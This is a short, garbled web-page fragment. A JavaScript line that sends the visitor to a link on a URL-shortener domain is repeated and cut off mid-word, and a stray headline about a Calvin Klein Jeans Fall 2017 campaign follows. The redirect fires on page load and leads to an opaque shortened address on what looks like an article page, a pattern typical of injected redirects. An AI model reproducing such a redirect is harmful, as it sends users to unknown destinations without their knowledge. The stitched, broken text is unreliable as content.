
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Calvin Klein Jeans Goes Minimal for Fall 2017
Campaign